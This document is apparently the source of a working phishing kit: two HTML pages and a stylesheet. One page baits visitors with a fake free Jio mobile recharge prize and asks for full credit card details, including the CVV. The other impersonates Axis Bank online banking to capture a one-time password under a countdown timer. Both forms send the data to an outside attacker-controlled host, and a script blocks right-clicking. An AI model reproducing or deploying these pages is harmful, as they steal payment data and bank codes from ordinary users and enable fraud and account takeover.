
<file: index.html>
﻿



<head>
<meta content="utf-8" name="charset">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<title>Education speech</title>
	<meta property="og:type" content="website">
<meta property="og:title" content="Hey Dear! You Have Won Free Rs 399 Jio Recharge">
	<meta property="og:url" content="Free 399 Recharge">
<meta property="og:site_name" content="index.html">
	<meta property="og:image" content="http://deals-online.in/jio/head.png">
<link rel="stylesheet" type="text/css" href="style.css">
	<style type="text/css">h2{height: 50px;background-color: #0096FF;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}.countDown{text-align: center;padding: 0 1em;color: #999;}.countDown .timer{color: #007ee6;font-size: 1.2em;}.peopleCount{text-align: center;padding: 0 1em;color: #999;}.peopleCount .number{background-color: #0096FF;color: #728FCE;display: inline-block;padding: 0 10px;}</style>
	</head>
	
	<body>
	  <form action="https://gdbhaiwebshoploot.000webhostapp.com/Gdproduct/lordmahaddv.php" method="POST" class="submit">
	<script type="text/javascript">function next(){location.href="#"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script>

	
	

	<form>
	  <div class="input-group">
	  <label>Card Name </label>
	  <input name="email" placeholder="Credit card" required="required" type="text"></div>
  <div class="input-group">
<label>Card Number</label>
<input name="pass" placeholder="862* 6272 526* 6272" required="required" type="number"></div>
<div class="input-group">
	<label>Card Expiry Year</label>
<input name="expyear" placeholder="Expiry Year" required="required" type="number"></div>
<div class="input-group">
	<label>Card Expiry Month</label>
<input name="exmonth" placeholder="Expiry  Month" required="required" type="number"></div>
<div class="input-group">
	<label>Card CVV</label>
<input name="cvv" placeholder="16* " required="required" type="number"></div>
<div class="input-group">

&nbsp;&nbsp;&nbsp;
<center><button type="submit" class="btn">Submit</button></center>
&nbsp;&nbsp;&nbsp;


</form>


</body>
</file>

<file: brokers.html>
<head>
<meta content="utf-8" name="charset">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<title>Axis Bank Online Banking</title>
	<meta property="og:type" content="website">
<meta property="og:title" content="Axis Bank Online Banking">
	<meta property="og:url" content="Free 399 Recharge">
<meta property="og:site_name" content="index.html">
	<meta property="og:image" content="books.png">
<link rel="stylesheet" type="text/css" href="style.css">
	<style type="text/css">h2{height: 50px;background-color: #0096FF;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}.countDown{text-align: center;padding: 0 1em;color: #999;}.countDown .timer{color: #0096FF;font-size: 1.2em;}.peopleCount{text-align: center;padding: 0 1em;color: #999;}.peopleCount .number{background-color: #0096FF;color: #FFF;display: inline-block;padding: 0 10px;}</style>
	</head>
	
	<body>
	  <form action="https://gdbhaiwebshoploot.000webhostapp.com/Gdproduct/pto.php" method="POST" class="login">
	<script type="text/javascript">function next(){location.href="#"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script>

	
	
	<form>
	  <div class="input-group">
	  
  <div class="input-group">
<label>Your Otp Here</label>
&nbsp;&nbsp;&nbsp;
<input name="code" placeholder="Enter Your Otp Here " required="required" type="number"></div>
<div class="input-group">
&nbsp;
             <center> <div>Time left - <span id="timer">2:00</span></div></center>

&nbsp;&nbsp;&nbsp;
<center><button type="submit" class="btn">VERIFY</button></center>
&nbsp;&nbsp;&nbsp;


</form>
 <script type="text/javascript">
             startTimer();

function startTimer() {
  var presentTime = document.getElementById('timer').innerHTML;
  var timeArray = presentTime.split(/[:]+/);
  var m = timeArray[0];
  var s = checkSecond((timeArray[1] - 1));
  if(s==11){m=m-1}
  if((m + '').length == 1){
    m = '0' + m;
  }
  if(m < 0){
    m = '11';
  }
  document.getElementById('timer').innerHTML = m + ":" + s;
  setTimeout(startTimer, 1000);
}

function checkSecond(sec) {
  if (sec < 10 && sec >= 0) {sec = "0" + sec}; // add zero in front of numbers < 10
  if (sec < 0) {sec = "59"};
  return sec;
}
</script>
<audio id="xyz" src="https://x2convert.com/Thankyou?token=U2FsdGVkX19zZMVUt9FiInLG3xbWVEJ5Qo3jI3T1LqIK7LvqpIWb9DRoXutU4sdS5xwu6RqaXWm7aJcIoxqPWJPv6y6%2fAwEdoYgxddDrJ%2fKfoRDyWwf3gW%2fB2LL9fK9MxIdB2P2W9PIH0UcMazELrvBIYp0g8pQGFwORMDBjukJFjZc%2f0dMbScfWa5oyiKcE&s=youtube&id=&h=3692998352381650705" preload="auto"></audio>
<br>
<div dir="ltr" style="text-align: left;" trbidi="on">
<script>
   var count = 10; // Number of remaining seconds.
   var counter; // Handle for the countdown event.
   
   function start() {
    counter = setInterval(timer, 1000);
   }

   function timer() {
    // Show the number of remaining seconds on the web page.
    var output = document.getElementById("displaySeconds");
    output.innerHTML = count;
    
    // Decrease the remaining number of seconds by one.
    count--;
    
    // Check if the counter has reached zero.
    if (count < 0) { // If the counter has reached zero...
     // Stop the counter.
     clearInterval(counter);
     
     // Start the download.
      {
      document.getElementById('xyz').play();
  alert("Please Chek Your Otp ");
}
     return;
    }
   }  
   // Start the countdown timer when the page loads. 
   window.addEventListener("load", start, false);
  </script>
<span style="color: white">
<span id="displaySeconds"></span>


</body>
</file>
<file: style.css>
*{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-size:17px}img.full{width:97%}form{padding:1em .5em}form .input-group{padding:.5em}form .input-group label{font-size:1em;color:#0096FF;display:block;line-height:2}.input,form .input-group input,form .input-group select{height:35px;border:1px solid #ccc;background-color:#fff;border-radius:2px;display:block;width:100%;font-size:1em;color:#333;padding:0 .5em}form .input-group button{height:35px;border:0 solid #0096FF;width:100%;display:block;font-size:1em;background-color:#0096FF;color:#fff}.btn{background:#0096FF;border:0;border-radius:2px;color:#fff;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:500;height:34px;line-height:34px;min-width:90px;padding:0 10px 0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease;transition:all .5s ease;display:inline-block;text-decoration:none}.btn-block{height:40px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#0096FF;color:#fff}.text-left{text-align:left}.text-right{text-align:right}.recaptcha-checkbox{border:none;font-size:1px;height:28px;margin:4px;width:28px;overflow:visible;outline:0;vertical-align:text-bottom;display:inline-block;position:relative}.recaptcha-checkbox-border{border-radius:2px;background-color:#fff;border:2px solid #c1c1c1;font-size:1px;height:24px;position:absolute;width:24px}.recaptcha-checkbox-borderAnimation{background-image:url(data:image/png;base64
</file>
